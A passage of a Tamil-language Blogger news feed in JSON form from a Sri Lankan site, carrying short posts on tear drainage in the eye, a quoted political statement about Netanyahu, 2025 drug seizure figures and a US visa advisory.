Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html","title":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s72-c\/597367011_1303928638428839_6090000936505254521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000553584954112345_1769071457310&_=1769071457311
body_size: 27970
content:
// API callback
jQuery111000553584954112345_1769071457310({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6828989801076206501"},"published":{"$t":"2026-01-22T08:56:00.009+01:00"},"updated":{"$t":"2026-01-22T08:57:03.927+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இஸ்லாம்"}],"title":{"type":"text","$t":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s1100\/616846563_25384739857889405_5671370826956675302_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s16000\/616846563_25384739857889405_5671370826956675302_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகண் இமைக்குள் இருக்கும் இந்த சிறிய துளையை எப்போதாவது கவனித்திருக்கிறீர்களா?\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு கண்ணாடிக்கு அருகே நெருங்கிச் சென்று, கீழ் கண்ணிமையை மெதுவாக கீழே இழுத்து, மூக்கின் அருகே இருக்கும் கண்ணின் உள் மூலையைப் பாருங்கள். அங்கே ஒரு மிகச் சிறிய துளையைக் காண்பீர்கள். மேல் கண்ணிமையிலும் இதே போன்ற ஒன்று இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த சிறிய துளை 'லாக்ரிமல் பங்டம்’ (Lacrimal Punctum) என்று அழைக்கப்படுகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் செயல்பாடு என்ன? கண்ணை ஈரப்பதமாக வைக்கவும் பாதுகாக்கவும் தொடர்ந்து கண்ணீரை உற்பத்தி செய்வதுதான் இதன் வேலை.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் அந்த நீர் கண்ணிமையின் உள் மூலையில் சேகரிக்கப்படுகிறது. வேலை முடிந்தால் பழைய கண்ணீர் கண்களில் இருந்து வெளியேற வேண்டும். அது எப்படி நடைபெறுகிறது?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்ணைச் சிமிட்டும் போது, பழைய கண்ணீர் உறிஞ்சப்பட்டு, சிறிய சேனல்கள் (Canaliculus) வழியாக நாசிக் குழிக்குக் கொண்டு செல்லப்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதனால் நம் கண்கள் எப்போதும் ஈரப்பதமாக இருக்கும். அதேவேளை கண்ணீர் தேங்கி நிற்காது. அழும்போது சில சமயங்களில் மூக்கில் நீர் வடிதல் ஏற்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதிகமாக அழும்போது, ​​கண்ணீர் உற்பத்தி வடிகால் திறனை மீறுகிறது. இதனால் அதிகப்படியான கண்ணீர் வழிந்து \u0026nbsp;கன்னங்களில் வழிகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தப் 'பங்டம்’ துளைகள் அடைபட்டால் அல்லது சரியாக வேலை செய்யாவிட்டால், கண்ணீர் வெளியேற முடியாமல் கண்களில் இருந்து நீர் வழிந்துகொண்டே இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇப்படித்தான் மனித உடல் அற்புதமான துல்லியத்துடன் உருவாக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒவ்வொரு உறுப்புக்கும் ஒரு செயல்பாடு உள்ளது. ஒவ்வொரு செயல்பாடும் மிகுந்த ஞானம் மிக்கது. ஒவ்வொரு ஞானமும் படைப்பாளனைப் புகழச் சொல்கிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E✍️ நூஹ் மஹ்ழரி\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6828989801076206501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html","title":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s72-c\/616846563_25384739857889405_5671370826956675302_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-769947245679406869"},"published":{"$t":"2026-01-22T07:28:00.005+01:00"},"updated":{"$t":"2026-01-22T07:28:41.433+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s976\/_127805946_mediaitem127805944.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s16000\/_127805946_mediaitem127805944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E41 ஆண்டுகளுக்கு முன்பு ஐ.நா.வுக்கான இஸ்ரேலின் தூதராக இருந்ததிலிருந்து நெதன்யாகுவை நான் அறிவேன், நெதன்யாகு ஒரு மூலோபாய மேதை. ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை. நெதன்யாகு கடவுளின் தூதர். \u0026nbsp;இஸ்ரேல் மக்கள் அனைவருக்கும் இதை தெரியப்படுத்துகிறேன்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(நோம் அவி மோவாஸ் கட்சித் தலைவர்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/769947245679406869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html","title":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s72-c\/_127805946_mediaitem127805944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5613682436873096428"},"published":{"$t":"2026-01-22T07:17:00.001+01:00"},"updated":{"$t":"2026-01-22T07:17:51.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s1280\/597367011_1303928638428839_6090000936505254521_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s16000\/597367011_1303928638428839_6090000936505254521_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபாதுகாப்புத் தரப்பினரால் மேற்கொள்ளப்பட்ட சுற்றிவளைப்புக்களில் அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது 2025 ஆம் ஆண்டிலேயே என பொலிஸ் ஊடகப் பேச்சாளரும், உதவி பொலிஸ் அத்தியட்சகருமான எப். யூ. வுட்லர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2024 ஆம் ஆண்டில் ஹெரோயின், கஞ்சா, ஐஸ், ஹஷிஸ் மற்றும் கொக்கேய்ன் உள்ளிட்ட 10,871 கிலோகிராம் போதைப்பொருட்கள் பொலிஸாரால் கைப்பற்றப்பட்டிருந்தன. \u0026nbsp;ஆனால், இந்த அளவு 2025 ஆம் ஆண்டில் 23,692 கிலோகிராம் 307 கிராமாக அதிகரித்துள்ளதாகவும், இது (2024 உடன் ஒப்பிடுகையில்) சுமார் மூன்று மடங்கு அதிகரிப்பு.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"நாடே ஒன்றிணைவோம்\" தேசிய நடவடிக்கையின் முன்னேற்றம் குறித்து இன்று (22) அரசாங்க தகவல் திணைக்களத்தில் நடைபெற்ற விசேட ஊடக சந்திப்பில் கலந்துகொண்டு உரையாற்றும் போதே அவர் இதனைக் கூறினார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5613682436873096428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html","title":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s72-c\/597367011_1303928638428839_6090000936505254521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4006817901629585333"},"published":{"$t":"2026-01-22T06:04:00.004+01:00"},"updated":{"$t":"2026-01-22T06:04:52.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s1024\/US-SL-1024x585.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s16000\/US-SL-1024x585.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅமெரிக்காவிற்கு B1\/B2 சுற்றுலா விசாவில் செல்லும் இலங்கையர்கள், அங்குள்ள சட்டதிட்டங்களை முறையாகப் பின்பற்றுமாறு கொழும்பிலுள்ள அமெரிக்க தூதரகம் அறிவுறுத்தியுள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது தொடர்பாக அமெரிக்க தூதரகம் வெளியிட்டுள்ள அறிக்கையில், B1\/B2 விசாவானது வணிகக் கூட்டங்களில் கலந்துகொள்வதற்கும், ஒப்பந்தங்கள் குறித்து பேச்சுவார்த்தை நடத்துவதற்கும் மட்டுமே அனுமதி அளிக்கிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த விசாவைப் பயன்படுத்தி அமெரிக்காவிற்குள் எந்தவொரு வேலையிலும் ஈடுபட அனுமதி இல்லை.\u0026nbsp; இது ஒரு சுற்றுலா மற்றும் குறுகிய கால வணிக விஜயத்திற்கான விசா மட்டுமே என்பதை தூதரகம் தெளிவுபடுத்தியுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4006817901629585333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html","title":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு 